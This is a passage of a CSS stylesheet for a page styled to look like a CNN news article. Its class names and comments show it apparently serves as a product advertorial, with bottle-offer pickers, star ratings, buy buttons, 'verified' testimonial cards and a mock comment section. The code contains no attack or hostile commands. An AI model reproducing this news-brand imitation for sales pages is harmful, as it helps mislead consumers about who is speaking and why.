100%; }
  .scroll-progress { position: absolute; left: 0; bottom: -1px; height: 3px; width: 100%; background: var(--cnn-red); transform: scaleX(0); transform-origin: left center; will-change: transform; z-index: 1; }
  .nav-brand { display: none; align-items: center; gap: 12px; flex: none; padding-left: 16px; }
  .nav-brand .menu-btn { display: flex; }
  .nav-brand .logo svg { display: block; }
  .section-nav ul { list-style: none; margin: 0 auto; padding: 0 24px; max-width: 1280px; width: 100%; display: flex; gap: 22px; overflow-x: auto; height: 44px; align-items: center; font-size: 13px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink-mid); scrollbar-width: none; -webkit-overflow-scrolling: touch; }
  .section-nav ul::-webkit-scrollbar { display: none; }
  .section-nav li { white-space: nowrap; padding: 3px 0; border-bottom: 3px solid transparent; }
  .section-nav li.active { color: var(--ink); border-bottom-color: var(--cnn-red); }

  /* Mobile menu */
  .mobile-menu { position: fixed; inset: 0; z-index: 40; visibility: hidden; }
  .mobile-menu.open { visibility: visible; }
  .mobile-menu .scrim { position: absolute; inset: 0; background: rgba(0,0,0,.45); opacity: 0; transition: opacity .25s ease; }
  .mobile-menu.open .scrim { opacity: 1; }
  .mobile-menu .drawer { position: absolute; top: 0; left: 0; bottom: 0; width: 82%; max-width: 320px; background: var(--bg); transform: translateX(-100%); transition: transform .28s cubic-bezier(.4,0,.2,1); display: flex; flex-direction: column; box-shadow: 2px 0 24px rgba(0,0,0,.16); overflow-y: auto; }
  .mobile-menu.open .drawer { transform: translateX(0); }
  .drawer-head { display: flex; align-items: center; justify-content: space-between; padding: 16px 18px; border-bottom: 1px solid var(--hair-soft); }
  .drawer-close { background: none; border: 0; font-size: 26px; line-height: 1; color: var(--ink); cursor: pointer; padding: 4px 8px; }
  .drawer ul { list-style: none; margin: 8px 0; padding: 0; }
  .drawer li { padding: 13px 18px; font-size: 15px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink); border-bottom: 1px solid var(--hair-soft); }
  .drawer li.active { color: var(--cnn-red); }

  .disclosure { background: #fafafa; border-bottom: 1px solid var(--hair-soft); text-align: center; font-size: 11px; letter-spacing: .06em; text-transform: uppercase; color: var(--ink-faint); padding: 9px 20px; font-weight: 700; }
  .disclosure span { color: var(--ink-mid); }

  /* ---------- Article grid: left share rail + centered column ---------- */
  .l-grid { max-width: 730px; margin: 0 auto; padding: 22px 20px 60px; }
  .article-col { min-width: 0; }

  .breadcrumb { font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .06em; color: var(--ink); margin-bottom: 14px; }
  .rt-dot { color: #B1B1B1; font-weight: 700; }
  .read-time { color: #6E6E6E; font-weight: 500; }
  .breaking { display: inline-flex; align-items: center; gap: 6px; background: var(--cnn-red); color: #fff; font-size: 11px; font-weight: 800; text-transform: uppercase; letter-spacing: .07em; padding: 4px 9px; border-radius: 3px; margin-bottom: 12px; }
  .breaking-dot { width: 6px; height: 6px; border-radius: 50%; background: #fff; animation: breaking-pulse 1.4s ease-in-out infinite; }
  @keyframes breaking-pulse { 0%, 100% { opacity: 1; } 50% { opacity: .25; } }
  @media (prefers-reduced-motion: reduce) { .breaking-dot { animation: none; } }
  .kicker { font-size: 15px; font-weight: 600; color: var(--ink-faint); margin: 0 0 10px; }
  .headline { font-family: var(--serif-tight); font-size: clamp(30px, 4.4vw, 42px); line-height: 1.12; font-weight: 800; letter-spacing: -0.022em; margin: 0 0 18px; color: var(--ink); }

  .byline { display: flex; align-items: center; gap: 12px; margin: 0 0 6px; }
  .byline .avatar { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; border: 1px solid var(--hair-soft); }
  .byline .who { font-size: 14px; color: var(--ink-soft); line-height: 1.25; }
  .byline .who a, .byline .who strong { font-weight: 700; color: var(--ink); }
  .byline .stamp { font-size: 13px; color: var(--ink-faint); margin-top: 0; line-height: 1.25; }

  .share-inline { display: flex; justify-content: flex-end; gap: 8px; margin: -18px 0 8px; }
  .share-inline a { width: 34px; height: 34px; border-radius: 7px; border: 1px solid var(--hair); display: flex; align-items: center; justify-content: center; color: var(--ink-mid); transition: background .15s ease, color .15s ease; }
  .share-inline a:hover { background: #f2f2f2; color: var(--ink); }

  .rule { border: 0; border-top: 1px solid var(--hair); margin: 18px 0 26px; }

  /* Figures — CNN caption + credit */
  figure.fig { margin: 26px 0; }
  figure.fig img { width: 100%; height: auto; display: block; }
  figure.fig.narrow { max-width: 500px; margin-left: auto; margin-right: auto; }
  figcaption { font-size: 13px; color: var(--ink-faint); line-height: 1.45; padding-top: 8px; }
  figcaption .credit { color: var(--ink-fainter); }

  /* GIF / image placeholders (for designer) */
  .gif-ph, .img-ph { position: relative; display: flex; align-items: center; justify-content: center; text-align: center; width: 100%; aspect-ratio: 16 / 9; background: #f0f0ec; border: 2px dashed #c4c4bb; border-radius: 4px; color: #8a8a7a; font-size: 14px; font-style: italic; letter-spacing: .01em; padding: 20px; }
  .gif-ph-tag, .img-ph-tag { position: absolute; top: 10px; left: 10px; background: #8a8a7a; color: #fff; font-style: normal; font-weight: 800; font-size: 10px; letter-spacing: .08em; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; }

  /* Looping video that behaves like a GIF (no controls, no interaction) */
  .gif-video { display: block; width: 100%; height: auto; pointer-events: none; background: #f0f0ec; }

  /* Figure with a red attention bar on the left (matches callouts) */
  figure.fig.quote-img { padding: 0; font-size: 0; line-height: 0; }
  figure.fig.quote-img img { display: block; border-left: 4px solid var(--cnn-red); }

  /* Body */
  .body { font-size: 18px; line-height: 1.62; color: var(--ink-soft); }
  .body p { margin: 0 0 22px; }
  .body strong { font-weight: 700; color: var(--ink); }
  .body em { font-style: italic; }

  /* Red-bullet list */
  .red-list { list-style: none; margin: 20px 0 22px; padding: 0; }
  .red-list li { position: relative; margin: 0 0 12px; padding-left: 24px; font-size: inherit; line-height: 1.6; color: var(--ink-soft); }
  .red-list li:last-child { margin-bottom: 0; }
  .red-list li::before { content: ""; position: absolute; left: 3px; top: 11px; width: 7px; height: 7px; border-radius: 50%; background: var(--cnn-red); }

  /* Numbered factor list (why-veins-leak) */
  .factor-list { margin: 20px 0 26px; }
  .factor { display: flex; gap: 16px; align-items: baseline; padding: 20px 0; border-top: 1px solid var(--rule, #e6e4df); }
  .factor:first-child { border-top: none; padding-top: 4px; }
  .factor .num { flex-shrink: 0; min-width: 24px; color: var(--cnn-red); font-size: 20px; font-weight: 900; }
  .factor .txt { flex: 1; min-width: 0; }
  .factor h3 { font-size: 18px; line-height: 1.25; font-weight: 800; color: var(--ink); margin: 0 0 6px; letter-spacing: -.01em; }
  .factor p { font-size: inherit; line-height: 1.6; color: var(--body, var(--ink-soft)); margin: 0; }

  h2.sec { font-family: var(--serif-tight); font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; letter-spacing: -0.01em; line-height: 1.22; margin: 40px 0 4px; color: var(--ink); }
  h2.sec + p { margin-top: 12px; }
  .lead-in { font-weight: 700; color: var(--ink); }

  /* Callout box with left red bar */
  .callout { border-left: 4px solid var(--cnn-red); background: #f7f7f6; padding: 18px 22px; margin: 22px 0; border-radius: 0 4px 4px 0; }
  .callout .callout-title { display: block; font-weight: 800; font-size: 18px; color: var(--ink); margin-bottom: 6px; }
  .callout p { margin: 0; }
  .callout .gif-ph { margin-top: 14px; }
  .callout .gif-video { margin-top: 14px; }

  /* Amazon-style rating (left, just above the product image) */
  .amz-rating { display: flex; align-items: center; gap: 7px; margin: 0 0 14px; }
  .amz-score { font-size: 14px; font-weight: 700; color: #0f1111; }
  .amz-stars { position: relative; display: inline-block; font-size: 16px; line-height: 1; }
  .amz-stars-empty { color: #d5d9d9; letter-spacing: 1px; }
  .amz-stars-full { position: absolute; top: 0; left: 0; overflow: hidden; white-space: nowrap; color: #ffa41c; letter-spacing: 1px; }
  .amz-count { font-size: 14px; color: var(--ink); }

  /* Pull quote with source logo */
  .pullquote { display: flex; align-items: center; gap: 20px; margin: 30px 0; padding: 20px 24px; background: #f6f7f8; border-left: 4px solid var(--cnn-red); }
  .pullquote .pq-logo { flex: 0 0 auto; width: 88px; display: flex; align-items: center; justify-content: center; }
  .pullquote .pq-logo img { max-width: 88px; max-height: 66px; width: 100%; height: auto; object-fit: contain; display: block; }
  .pullquote .pq-body { flex: 1; min-width: 0; }
  .pullquote blockquote { margin: 0; font-size: 20px; line-height: 1.45; font-weight: 400; color: #1a1a1a; }
  .pullquote cite { display: block; font-style: normal; font-size: 12px; font-weight: 700; letter-spacing: .05em; text-transform: uppercase; color: var(--ink-faint); margin-top: 8px; }
  @media (max-width: 560px) {
    .pullquote { gap: 14px; padding: 16px 16px; }
    .pullquote .pq-logo { width: 60px; }
    .pullquote .pq-logo img { max-width: 60px; max-height: 54px; }
    .pullquote blockquote { font-size: 17px; }
  }

  /* Fact box */
  .factbox { border: 1px solid var(--hair); border-top: 3px solid var(--ink); padding: 22px 24px; margin: 30px 0; background: #fbfbfa; }
  .factbox .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; }
  .factbox h4 { font-size: 13px; text-transform: uppercase; letter-spacing: .04em; color: var(--ink-faint); margin: 16px 0 8px; }
  .factbox h4:first-of-type { margin-top: 0; }
  .factbox ul { margin: 0; padding: 0 0 0 20px; }
  .factbox li { font-size: 16px; line-height: 1.6; color: var(--ink-mid); margin-bottom: 4px; }
  .factbox .fb-cols { display: grid; grid-template-columns: 1fr 1fr; gap: 8px 32px; }
  @media (max-width: 520px) { .factbox .fb-cols { grid-template-columns: 1fr; } }

  .spec-img { width: 100%; display: block; margin: 0 0 18px; } /* used by reader-offer box */

  /* At-a-glance spec card (Linfaflow-style, clean bordered table) */
  .spec-card { position: relative; background: #fff; border: 1px solid var(--hair); border-top: none; border-radius: 0; padding: 32px 26px 28px; margin: 32px 0; box-shadow: 0 1px 3px rgba(0,0,0,.06); }
  .spec-card::before { content: ""; position: absolute; top: 0; left: -1px; right: -1px; height: 4px; background: var(--cnn-red); }
  .spec-card-header { text-align: left; margin-bottom: 6px; }
  .spec-card-eyebrow { display: flex; align-items: center; gap: 8px; font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; color: var(--cnn-red); margin: 0 0 8px; }
  .eyebrow-mark { width: 10px; height: 10px; background: var(--cnn-red); display: inline-block; }
  .spec-card-title { font-size: 28px; font-weight: 800; color: var(--ink); margin: 0 0 6px; line-height: 1.18; }
  .spec-card-dek { font-size: 14px; line-height: 1.4; color: var(--ink-faint); font-weight: 500; margin: 0; }
  .spec-card-img { width: 100%; max-width: none; height: auto; display: block; margin: 18px 0 24px; border-radius: 0; }
  /* div/grid layout */
  .spec-list { font-size: 15px; }
  .spec-list .spec-row { display: grid; grid-template-columns: 32% 1fr; column-gap: 10px; padding: 18px 0; margin: 0; border: 0; border-top: 1px solid rgba(0,0,0,.08); align-items: start; background: none; }
  .spec-list .spec-row:first-child { border-top: 0; }
  .spec-list .spec-label { font-size: 12px; font-weight: 700; line-height: 1.8; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .04em; }
  .spec-list .spec-value { font-size: 15px; line-height: 1.55; color: var(--ink-soft); font-weight: 500; }
  @media (max-width: 480px) {
    .spec-card { padding: 28px 20px 24px; }
    .spec-list .spec-row { grid-template-columns: 32% 1fr; column-gap: 10px; padding: 14px 0; }
    .spec-list .spec-value { font-size: 14px; }
  }

  /* Glance box offer + CTA (reference box style) */
  .glance-rule { height: 1px; background: var(--hair-soft); margin: 22px 0 18px; }
  .glance-anniversary { text-align: center; font-size: 12.5px; line-height: 1.5; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .03em; font-weight: 700; margin: 0 0 14px; padding: 0 4px; }
  .glance-anniversary b { color: var(--ink); font-weight: 800; }
  .glance-cta { display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%; background: var(--cnn-red); color: #fff; text-decoration: none; font-size: 17px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; padding: 18px 16px; border-radius: 0; transition: background .15s ease, transform .05s ease; }
  .glance-cta .arw { display: inline-flex; align-items: center; transition: transform .18s ease; }
  .glance-cta:link, .glance-cta:visited, .glance-cta:active, .glance-cta:focus { color: #fff; }
  .glance-cta:hover { background: var(--cnn-red-dark); color: #fff; }
  .glance-cta:hover .arw { transform: translateX(4px); }
  .glance-cta:active { transform: translateY(1px); }
  @media (prefers-reduced-motion: reduce) { .glance-cta, .glance-cta .arw { transition: none; } }
  .cta-standalone { margin: 34px 0; }

  /* Sticky bottom CTA — armed after the first inline CTA is seen, shown when no inline CTA is on screen */
  .sticky-cta-bar { font-family: var(--sans); position: fixed; left: 0; right: 0; bottom: 0; z-index: 60;
    padding: 10px 14px; padding-bottom: calc(10px + env(safe-area-inset-bottom));
    background: rgba(255,255,255,.97); box-shadow: 0 -3px 18px rgba(0,0,0,.14);
    transform: translateY(120%); transition: transform .3s cubic-bezier(.16,1,.3,1);
    will-change: transform; }
  .sticky-cta-bar.show { transform: translateY(0); }
  .sticky-cta-bar .glance-cta { max-width: 640px; margin: 0 auto; }
  @media (prefers-reduced-motion: reduce) { .sticky-cta-bar { transition: none; } }

  /* Inline bottle-selector inside the At-a-Glance box (reuses the .qp* quiz styles,
     so it must re-declare the custom props those styles read from .q-overlay). */
  .glance-picker { --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --cnn-red:#CC0000; --cnn-red-dark:#A80000; }
  .glance-picker .q-choose { margin-top: 2px; }
  /* wider inline cards make the -8px badge read tighter to the name than in the narrow
     popup — add a little top room so the OFF pill floats off the bottle amount */
  .glance-picker .qp-grid { margin-top: 12px; }
  .glance-picker .qp { padding-top: 16px; }

  /* Timeline list */
  .timeline { list-style: none; margin: 24px 0; padding: 0; }
  .timeline li { padding: 18px 0; border-top: 1px solid var(--hair-soft); }
  .timeline li:first-child { border-top: 0; }
  .timeline .wk { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .06em; color: var(--cnn-red); }
  .timeline .tt { font-weight: 700; font-size: 18px; color: var(--ink); margin: 3px 0 5px; }
  .timeline p { margin: 0; font-size: 16px; line-height: 1.6; color: var(--ink-mid); }

  /* Benefits */
  .benefits { list-style: none; margin: 22px 0; padding: 0; }
  .benefits li { padding: 14px 0; border-top: 1px solid var(--hair-soft); font-size: 16px; line-height: 1.6; color: var(--ink-mid); }
  .benefits li:first-child { border-top: 0; }
  .benefits li strong { display: block; font-size: 18px; color: var(--ink); margin-bottom: 3px; }
  .benefits li strong::before { content: ""; display: inline-block; width: 10px; height: 10px; margin-right: 9px; background: var(--cnn-red); vertical-align: baseline; }

  /* Reader offer */
  .offer { border: 1px solid var(--hair); border-radius: 4px; padding: 24px; margin: 34px 0; }
  .offer .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; text-align: center; }
  .offer-row { display: flex; gap: 14px; justify-content: center; align-items: flex-end; margin: 0 0 18px; }
  .offer-row a { text-align: center; flex: 1; max-width: 150px; }
  .offer-row img { width: 100%; height: auto; display: block; }
  .offer-opt { margin-top: 8px; font-size: 14px; line-height: 1.4; color: var(--ink-mid); }
  .offer-opt b { display: block; color: var(--ink); font-size: 15px; }
  .offer-opt .was { color: var(--ink-faint); text-decoration: line-through; margin-right: 5px; }
  .cta-wrap { text-align: center; margin-top: 6px; }
  .cta-btn { display: inline-flex; align-items: center; justify-content: center; background: var(--cnn-red); color: #fff; font-weight: 700; font-size: 15px; text-transform: uppercase; letter-spacing: .04em; padding: 14px 30px; border-radius: 3px; transition: background .2s ease; }
  .cta-btn:hover { background: var(--cnn-red-dark); }
  .offer-fine { text-align: center; font-size: 13px; color: var(--ink-faint); margin: 14px 0 0; }
  @media (max-width: 480px) { .offer-row { flex-wrap: wrap; } }

  /* Reader testimonials — editorial voices */
  .voices { margin: 44px 0 0; }
  .v-kicker { color: var(--cnn-red); font-size: 11px; font-weight: 800; letter-spacing: .13em; text-transform: uppercase; margin: 0 0 3px; }
  .voices h2.sec { font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; color: var(--ink); line-height: 1.22; letter-spacing: -0.01em; margin: 0 0 12px; }
  .voices .v-intro { font-size: 18px; font-weight: 400; line-height: 1.62; color: var(--ink-soft); margin: 0 0 22px; }
  .tcard { position: relative; margin: 0 0 14px; background: #f7f7f6; padding: 18px 22px 16px; border-radius: 0 4px 4px 0; }
  .tcard::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; width: 4px; background: var(--cnn-red); }
  .tstars { color: #f5a623; font-size: 14px; letter-spacing: 1.5px; margin: 0 0 11px; }
  .tstars .off { color: #d8d5cf; }
  .tcard blockquote { margin: 0 0 14px; font-size: 16.5px; line-height: 1.62; color: var(--ink-soft); font-weight: 400; }
  .tcard .t-photo { display: block; width: 100%; height: auto; border-radius: 0; margin: 0 0 14px; }
  .tcard figcaption { display: flex; flex-direction: row; align-items: center; gap: 12px; }
  .tcard .t-avatar { width: 46px; height: 46px; border-radius: 50%; object-fit: cover; flex: none; display: block; background: #e3e3e3; }
  .tcard .t-meta { display: flex; flex-direction: column; gap: 1px; min-width: 0; }
  .tname { font-size: 14px; font-weight: 800; color: #0A0A0A; line-height: 1.25; }
  .tmeta { font-size: 13px; font-weight: 400; color: #6b6b6b; line-height: 1.25; }
  .tverified { font-size: 12px; color: #1a7f47; font-weight: 700; margin-top: 4px; display: inline-flex; align-items: center; gap: 4px; }

  /* Comments — CNN editorial style */
  .comments { margin-top: 46px; padding-top: 26px; border-top: 3px solid var(--ink); }
  .comments-head { display: flex; align-items: baseline; gap: 10px; margin-bottom: 22px; }
  .comments-head h2 { font-size: 22px; font-weight: 800; color: var(--ink); margin: 0; letter-spacing: -0.01em; }
  .comments-count { font-size: 14px; font-weight: 700; color: var(--ink-faint); }
  .comment-composer { display: flex; align-items: center; gap: 12px; margin-bottom: 24px; }
  .composer-av { width: 40px; height: 40px; border-radius: 50%; background: #e3e3e3; flex: none; }
  .comment-composer input { flex: 1; border: 1px solid var(--hair); border-radius: 999px; padding: 11px 18px; font-family: inherit; font-size: 14px; color: var(--ink); background: #fff; }
  .comment-composer input:focus { outline: none; border-color: var(--ink-faint); }
  .comment { display: flex; gap: 12px; padding: 16px 0; border-top: 1px solid var(--hair-soft); }
  .comment.reply { margin-left: 52px; }
  .comment-av { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; }
  .comment-main { flex: 1; min-width: 0; }
  .comment-name { font-weight: 700; font-size: 14px; color: var(--ink); }
  .comment-text { font-size: 15px; line-height: 1.55; color: var(--ink-soft); margin: 3px 0 8px; }
  .comment-photo { display: block; max-width: 220px; width: 100%; border-radius: 10px; border: 1px solid var(--hair-soft); margin: 0 0 8px; }
  .comment-meta { display: flex; align-items: center; gap: 14px; font-size: 12px; font-weight: 700; color: var(--ink-faint); }
  .comment-meta .c-link:hover { color: var(--ink); }
  .comment-meta .c-likes { display: inline-flex; align-items: center; gap: 4px; color: var(--ink-mid); }
  .comment-meta .c-likes svg { color: var(--cnn-red); }
  .comment-meta .c-time { font-weight: 400; color: var(--ink-fainter); }
  @media (max-width: 480px) { .comment.reply { margin-left: 26px; } .comment-photo { max-width: 180px; } }

  /* Footer */
  .footer { background: #0d0d0d; color: #b8b8b8; padding: 46px 20px; margin-top: 34px; }
  .footer-inner { max-width: 1120px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 22px; text-align: center; }
  .footer-logo svg { width: 66px; height: auto; display: block; }
  .footer-nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 10px 22px; max-width: 720px; }
  .footer-nav a { color: #e6e6e6; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; }
  .footer-nav a:hover { color: #fff; }
  .footer-legal { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 16px; }
  .footer-legal a { color: #9a9a9a; font-size: 12px; }
  .footer-legal a:hover { color: #d5d5d5; text-decoration: underline; }
  .footer-copyright { font-size: 12px; color: #7a7a7a; }
  .footer-disclaimer { font-size: 11px; color: #6f6f6f; line-height: 1.6; max-width: 780px; margin: 4px auto 0; border-top: 1px solid #222; padding-top: 18px; }

  /* ===== Layout hardening ===== */
  /* Fonts: Inter everywhere, Inter Tight on the headline */
  .page, .page * { font-family: var(--sans) !important; }
  .page .headline, .page h2.sec { font-family: var(--serif-tight) !important; }
  .page .logo-text { font-family: var(--serif-tight) !important; }
  /* Sticky full-width header */
  .page .site-header { position: static !important; top: auto !important; z-index: 30 !important; width: 100% !important; max-width: none !important; overflow: visible !important; display: flex !important; flex-direction: column !important; height: auto !important; min-height: 0 !important; padding: 0 !important; border: 0 !important; line-height: normal !important; font-size: 0 !important; }
  .page .site-header .section-nav { flex: none !important; min-height: 0 !important; }
  .page .site-header .section-nav { max-width: none !important; width: 100% !important; margin: 0 !important; }
  .page .site-header .masthead, .page .site-header .section-nav ul { max-width: 1280px !important; margin-left: auto !important; margin-right: auto !important; width: 100% !important; }
  /* Header interior — force MY layout/styling over the theme's header/nav/ul/li/svg CSS */
  .page .site-header .masthead { display: none !important; }
  .page .site-header .menu-btn { display: flex !important; flex-direction: column !important; align-items: stretch !important; justify-content: center !important; gap: 4px !important; width: auto !important; height: auto !important; min-height: 0 !important; padding: 6px !important; margin: -6px !important; background: none !important; border: 0 !important; box-shadow: none !important; border-radius: 0 !important; cursor: pointer !important; }
  .page .site-header .menu-btn span { display: block !important; width: 20px !important; height: 2px !important; min-height: 0 !important; margin: 0 !important; padding: 0 !important; background: var(--ink) !important; border: 0 !important; border-radius: 0 !important; }
  .page .site-header .logo { display: inline-flex !important; align-items: center !important; padding: 0 !important; margin: 0 !important; border: 0 !important; background: none !important; box-shadow: none !important; }
  .page .site-header .logo svg { display: block !important; max-width: none !important; }
  .page .site-header .masthead > .logo svg { width: 58px !important; height: 28px !important; }
  .page .site-header .nav-brand .logo svg { width: 46px !important; height: 22px !important; }
  .page .site-header a { color: inherit !important; text-decoration: none !important; box-shadow: none !important; }
  .page .site-header .search-pill { display: flex !important; flex: none !important; align-items: center !important; gap: 8px !important; margin: 0 0 0 auto !important; min-width: 170px !important; padding: 7px 14px !important; border: 1px solid var(--hair) !important; border-radius: 999px !important; background: none !important; color: var(--ink-faint) !important; font-size: 13px !important; }
  .page .site-header .search-pill svg { width: 15px !important; height: 15px !important; flex: none !important; }
  .page .site-header .watch-live { display: inline-flex !important; align-items: center !important; gap: 8px !important; margin: 0 !important; padding: 8px 14px !important; background: var(--cnn-red) !important; color: #fff !important; border: 0 !important; border-radius: 3px !important; font-size: 12px !important; font-weight: 700 !important; text-transform: uppercase !important; letter-spacing: .04em !important; white-space: nowrap !important; }
  .page .site-header .watch-live .dot { width: 8px !important; height: 8px !important; border-radius: 50% !important; background: #fff !important; }
  .page .site-header .section-nav { display: flex !important; align-items: center !important; border-top: 1px solid var(--hair-soft) !important; border-bottom: 1px solid var(--hair-soft) !important; background: var(--bg) !important; }
  .page .site-header .section-nav ul { display: flex !important; list-style: none !important; padding: 0 24px !important; gap: 22px !important; height: 44px !important; align-items: center !important; overflow-x: auto !important; }
  .page .site-header .section-nav li { display: block !important; list-style: none !important; margin: 0 !important; padding: 3px 0 !important; border: 0 !important; border-bottom: 3px solid transparent !important; background: none !important; color: var(--ink-mid) !important; font-size: 13px !important; font-weight: 700 !important; line-height: 1.2 !important; text-transform: uppercase !important; letter-spacing: .03em !important; white-space: nowrap !important; }
  .page .site-header .section-nav li::marker, .page .site-header .section-nav li::before { content: "" !important; display: none !important; }
  .page .site-header .section-nav li.active { color: var(--ink) !important; border-bottom-color: var(--cnn-red) !important; }
  .page .site-header .nav-brand { display: none !important; }
  @media (max-width: 768px) {
    .page .site-header .masthead { display: none !important; }
    .page .site-header .nav-brand { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; padding-left: 16px !important; }
    .page .site-header .section-nav { height: 52px !important; }
    .page .site-header .section-nav ul { display: none !important; }
  }
  /* Testimonials: theme resets figure margins → cards glue together */
  .voices .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 16px !important; border: 0 !important; }
  .voices .tcard::before { top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .voices .tcard:last-child { margin-bottom: 0 !important; }
  .voices .tcard blockquote { margin: 0 0 14px !important; padding: 0 !important; border: 0 !important; quotes: none !important; }
  .voices .tcard .t-photo { display: block !important; float: none !important; width: 100% !important; max-width: 100% !important; height: auto !important; margin: 0 0 14px !important; border-radius: 0 !important; }
  .voices .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; }
  .voices .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .voices .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; }

  /* Standalone testimonial cards (outside .voices — e.g. after the trial timeline) */
  .article-col .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 14px !important; padding: 18px 22px 16px !important; background: #f7f7f6 !important; border: 0 !important; border-radius: 0 4px 4px 0 !important; }
  .article-col .tcard::before { content: "" !important; position: absolute !important; top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .article-col .tcard blockquote { margin: 0 0 12px !important; padding: 0 !important; border: 0 !important; quotes: none !important; font-style: normal !important; font-size: 16.5px !important; line-height: 1.62 !important; color: var(--ink-soft) !important; font-weight: 400 !important; }
  .article-col .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; padding: 0 !important; font-style: normal !important; }
  .article-col .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; background: #e3e3e3 !important; }
  .article-col .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .article-col .tcard .tname { font-size: 14px !important; font-weight: 800 !important; color: #0A0A0A !important; line-height: 1.25 !important; }
  .article-col .tcard .tmeta { font-size: 13px !important; font-weight: 400 !important; color: #6b6b6b !important; line-height: 1.25 !important; }

  /* Comments reset */
  .comments .comment { display: flex !important; float: none !important; gap: 12px !important; margin: 0 !important; padding: 16px 0 !important; border: 0 !important; border-top: 1px solid var(--hair-soft) !important; background: none !important; list-style: none !important; }
  .comments .comment.reply { margin-left: 52px !important; }
  .comments .comment-main { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .comments .comment-av { flex: 0 0 40px !important; width: 40px !important; height: 40px !important; min-width: 40px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .comments .comment-photo { display: block !important; float: none !important; width: 100% !important; max-width: 220px !important; height: auto !important; margin: 8px 0 !important; border-radius: 10px !important; border: 1px solid var(--hair-soft) !important; }
  .comments .comment-meta { display: flex !important; flex-wrap: wrap !important; align-items: center !important; gap: 14px !important; margin: 0 !important; padding: 0 !important; font-size: 12px !important; }
  .comments .comment-name { margin: 0 !important; }
  .comments .comment-text { margin: 3px 0 8px !important; }
  @media (max-width: 480px) {
    .comments .comment.reply { margin-left: 26px !important; }
    .comments .comment-photo { max-width: 180px !important; }
  }

  /* Figures & captions: theme italicizes figcaption and resets figure/paragraph margins */
  .article-col figure.fig { display: block !important; float: none !important; margin: 26px 0 !important; }
  .article-col figure.fig.quote-img { border: 0 !important; padding: 0 !important; font-size: 0 !important; line-height: 0 !important; }
  .article-col figure.fig.quote-img img { display: block !important; border-left: 4px solid var(--cnn-red) !important; }
  .article-col figure.fig figcaption { font-style: normal !important; font-weight: 400 !important; margin: 0 !important; padding-top: 8px !important; }
  .article-col .voices .tcard figcaption { font-style: normal !important; }
  .article-col .body p { margin: 0 0 22px !important; font-style: normal !important; }
  .article-col .body h2.sec { margin: 40px 0 4px !important; }
  .article-col .body h2.sec + p { margin-top: 12px !important; }
  /* Red-bullet list — beat theme list resets */
  .article-col .red-list { list-style: none !important; margin: 20px 0 22px !important; padding: 0 !important; }
  .article-col .red-list li { display: block !important; position: relative !important; margin: 0 0 12px !important; padding-left: 24px !important; border: 0 !important; background: none !important; list-style: none !important; font-style: normal !important; }
  .article-col .red-list li::marker { content: "" !important; }
  .article-col .red-list li::before { content: "" !important; display: block !important; position: absolute !important; left: 3px !important; top: 11px !important; width: 7px !important; height: 7px !important; border-radius: 50% !important; background: var(--cnn-red) !important; }
  /* Numbered factor list — beat .body p / theme h3 margin & border resets */
  .article-col .factor-list { margin: 20px 0 26px !important; }
  .article-col .factor { display: flex !important; float: none !important; gap: 16px !important; align-items: baseline !important; margin: 0 !important; padding: 20px 0 !important; border: 0 !important; border-top: 1px solid var(--rule, #e6e4df) !important; background: none !important; }
  .article-col .factor:first-child { border-top: 0 !important; padding-top: 4px !important; }
  .article-col .factor .num { flex-shrink: 0 !important; min-width: 24px !important; margin: 0 !important; color: var(--cnn-red) !important; font-size: 20px !important; font-weight: 900 !important; }
  .article-col .factor .txt { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .article-col .factor h3 { margin: 0 0 6px !important; padding: 0 !important; font-size: 18px !important; line-height: 1.25 !important; font-weight: 800 !important; letter-spacing: -.01em !important; color: var(--ink) !important; font-style: normal !important; }
  .article-col .factor p { margin: 0 !important; font-size: inherit !important; line-height: 1.6 !important; color: var(--ink-soft) !important; font-style: normal !important; }
